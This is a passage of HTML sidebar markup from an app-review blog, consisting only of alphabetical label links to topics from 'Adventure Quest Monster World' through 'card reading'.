<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Quest%20Monster%20World'>
Adventure Quest Monster World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Advertisement'>
Advertisement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/African%20black%20communities'>
African black communities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Afro%20Dating%20App'>
Afro Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile'>
Agile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile%20Log'>
Agile Log
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AI'>
AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ai%20Location%20Triggered%20Messaging%20App'>
Ai Location Triggered Messaging App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aicall'>
Aicall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airbus'>
Airbus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AirDnd'>
AirDnd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airtime'>
Airtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alakazu'>
Alakazu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alarm'>
Alarm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy'>
Alchemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy%20Master'>
Alchemy Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alert'>
Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Algorhyme'>
Algorhyme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aliens%20Eat%20Cats'>
Aliens Eat Cats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/All%20Languages%20Translator'>
All Languages Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/all%20universities%20information'>
all universities information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alternative'>
Alternative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amazon%20App%20Store'>
Amazon App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Chat'>
American Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Free%20Press'>
American Free Press
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amplifying%20sounds%20and%20speech'>
Amplifying sounds and speech
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andii'>
Andii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Androd'>
Androd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android'>
Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20%26%20iOS'>
Android &amp; iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App'>
Android App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App%20Tools'>
Android App Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Apps'>
Android Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Box%20TV'>
Android Box TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Casual%20Game'>
Android Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Game'>
Android Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Games'>
Android Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Review'>
Android Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android.%20App'>
Android. App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andy%20the%20Cat%20Stickers'>
Andy the Cat Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal'>
Animal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal%20Match%203'>
Animal Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animals'>
Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation'>
Animation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation%20Maker'>
Animation Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anime%20Music'>
Anime Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anointed'>
Anointed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Chat%20Rooms%20for%20Teenagers%20and%20Strangers'>
Anonymous Chat Rooms for Teenagers and Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Email%20Address'>
Anonymous Email Address
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ant%20Smasher'>
Ant Smasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anti-stress'>
Anti-stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Antivirus'>
Antivirus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AntPocket'>
AntPocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anxiety%20App'>
Anxiety App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Any%20Unit%20Converter'>
Any Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anzen%20GPS'>
Anzen GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AO'>
AO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apollo%20Muse'>
Apollo Muse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App'>
App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Development'>
App Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Installer%20Rewards'>
App Installer Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Lock'>
App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Day'>
App of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Month'>
App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Week'>
App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Related'>
App Related
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Review'>
App Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Store'>
App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%27s%20correct%20passcode'>
App&#39;s correct passcode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AppBlock'>
AppBlock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apple'>
Apple
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applicalls'>
Applicalls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applock%3A%20Fingerprint%20%26%20Pin'>
Applock: Fingerprint &amp; Pin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apps'>
Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AquizMatics'>
AquizMatics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade'>
Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game'>
Arcade Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game%20of%20the%20Week'>
Arcade Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Games'>
Arcade Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Maker'>
Arcade Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20platformer'>
Arcade platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/arena'>
arena
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arhictecture'>
Arhictecture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ariv'>
Ariv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AroundTown'>
AroundTown
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arraynium'>
Arraynium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Assemblr'>
Assemblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Astrology'>
Astrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Atoms%20Popper%20Game'>
Atoms Popper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AtoZ%20Gigs'>
AtoZ Gigs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audials%20Radio'>
Audials Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audio%20Books'>
Audio Books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatic%20Call%20Recorder'>
Automatic Call Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatically%20saves%20your%20password'>
Automatically saves your password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Autonote'>
Autonote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AutoYoga'>
AutoYoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avivast'>
Avivast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avoid%20your%20enemies'>
Avoid your enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Award'>
Award
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Awareness'>
Awareness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner'>
Baby Delivery Planner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Jump'>
Baby Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Learning'>
Baby Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20monitor'>
Baby monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Shadow%20Box'>
Baby Shadow Box
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Sleep%20Sounds%3A%20White%20Noise'>
Baby Sleep Sounds: White Noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Babylingos'>
Babylingos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%20For%20Money'>
Backgammon For Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%2B'>
Backgammon+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon'>
Bacon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon%20Dive'>
Bacon Dive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baking%20and%20Cooking%20Chocolate%20Cake'>
Baking and Cooking Chocolate Cake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball'>
Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Jump%20%E2%80%93%20Power%20UP'>
Ball Jump &#8211; Power UP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Path'>
Ball Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balloon%20Escape'>
Balloon Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balls%20Bricks%20Breaker'>
Balls Bricks Breaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bamsemi'>
Bamsemi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bandr'>
Bandr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bank%20Heist%20Escape'>
Bank Heist Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bankable%20Celebrations'>
Bankable Celebrations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barcelona%20Forbidden'>
Barcelona Forbidden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barnyard%20Bash'>
Barnyard Bash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20Mecca'>
Baseball Mecca
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20schedule'>
Baseball schedule
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball'>
Basketball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball%20lovers'>
Basketball lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basra'>
Basra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bat%20Attack'>
Bat Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/battery'>
battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battery%20Care'>
Battery Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle'>
Battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle%20between%20two%20animals'>
Battle between two animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BcLapp'>
BcLapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20light'>
Be light
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20More%20Me'>
Be More Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20%26%20Cool%20Images%20HD%20Wallpapers'>
Beautiful &amp; Cool Images HD Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20story'>
Beautiful story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BeeBell%20Voice%20Recorder'>
BeeBell Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beelinguapp'>
Beelinguapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bermuda%3A%20Dead%20Gold'>
Bermuda: Dead Gold
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best'>
Best
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20blogs'>
Best blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Days'>
Best Days
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Free%20Dating%20Apps'>
Best Free Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20of%20Chess'>
Best of Chess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Products'>
Best Products
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Talents'>
Best Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Betting'>
Betting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BHRN'>
BHRN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible'>
Bible
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible%20Promises'>
Bible Promises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BIGVU'>
BIGVU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billiard'>
Billiard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billing'>
Billing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Drop'>
Bird Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Match%203'>
Bird Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Birds%20and%20Water'>
Birds and Water
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bit%20Bullet'>
Bit Bullet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin'>
Bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20CoinMarketCap.com'>
Bitcoin CoinMarketCap.com
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20Exchange'>
Bitcoin Exchange
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20System'>
Bitcoin System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitz'>
Bitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bizi'>
Bizi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Black%20Friday'>
Black Friday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blackjack%2021%20Play%20Real%20Casino'>
Blackjack 21 Play Real Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blast%20Pool'>
Blast Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blendin'>
Blendin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%201010'>
Block 1010
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Galaxy'>
Block Puzzle Galaxy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Reloaded'>
Block Puzzle Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blockers%20Spy'>
Blockers Spy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocklist'>
Blocklist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocky%20Streets'>
Blocky Streets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blox%20Vs%20Kube'>
Blox Vs Kube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Bird%20Academy'>
Blue Bird Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Light%20Therapy'>
Blue Light Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20tick'>
Blue tick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bluecoins'>
Bluecoins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Board%20Games'>
Board Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Body%20calculator'>
Body calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bokeh%20Professional'>
Bokeh Professional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bomboat'>
Bomboat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bonce-E'>
Bonce-E
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Booking'>
Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bookster'>
Bookster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boom%20Connections'>
Boom Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boomer'>
Boomer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boon'>
Boon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bouncy%20Pig'>
Bouncy Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bowling%20Talents'>
Bowling Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxes'>
Boxes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxing%20Bag%20Simulator'>
Boxing Bag Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20ball%20game'>
Brain ball game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20train'>
Brain train
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20Training'>
Brain Training
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Break%20it'>
Break it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaker%20Bricks%2076'>
Breaker Bricks 76
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaking%20Ground'>
Breaking Ground
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BREAST%20CANCER'>
BREAST CANCER
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick'>
Brick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Blast%20Pro'>
Brick Blast Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%203D'>
Brick Breaker 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%20Space'>
Brick Breaker Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brief'>
Brief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brokers'>
Brokers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble'>
Bubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Blaster%20Shooter'>
Bubble Blaster Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Pop'>
Bubble Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shoot'>
Bubble Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter'>
Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter%20Island%20Fun'>
Bubble Shooter Island Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Therapy'>
Bubble Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubbles'>
Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BubleCat'>
BubleCat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubquest'>
Bubquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget'>
Budget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget%26Finance'>
Budget&amp;Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Building%20Construction'>
Building Construction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BULK'>
BULK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bumble'>
Bumble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bunny%20Puzzle'>
Bunny Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Burn%20Calories'>
Burn Calories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bus%20Driving'>
Bus Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business'>
Business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20app'>
Business app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20card%20scanner'>
Business card scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Magnate'>
Business Magnate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Reviews%20Hub'>
Business Reviews Hub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Buy'>
Buy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BYVEJR'>
BYVEJR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cache%20Cleaner%20%26%20Booster'>
Cache Cleaner &amp; Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CALC%20Smart'>
CALC Smart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calcularium'>
Calcularium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator'>
Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator%20with%20Hidden%20Email'>
Calculator with Hidden Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calendar'>
Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/California'>
California
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me'>
Call Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me%20App'>
Call Me App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%2FText%2FMoney'>
Call/Text/Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Caller%20Name%20Announcer'>
Caller Name Announcer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calls'>
Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Babies'>
Calm Babies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Your%20Baby'>
Calm Your Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam'>
Cam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Baby'>
Cam2Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Pet'>
Cam2Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera'>
Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera%20Roll'>
Camera Roll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Campaing'>
Campaing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CamSurf'>
CamSurf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Canada'>
Canada
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy'>
Candy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Land%20Puzzle'>
Candy Land Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20monster%20match%203%20game'>
Candy monster match 3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Super%20Heroes'>
Candy Super Heroes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cannabis'>
Cannabis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Captain%20Ghost'>
Captain Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Capture%20Studio'>
Capture Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20games'>
Car games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Shopping'>
Car Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Wash'>
Car Wash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Card%20Game'>
Card Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/card%20reading'>
card reading
</a>
</li>
<li>
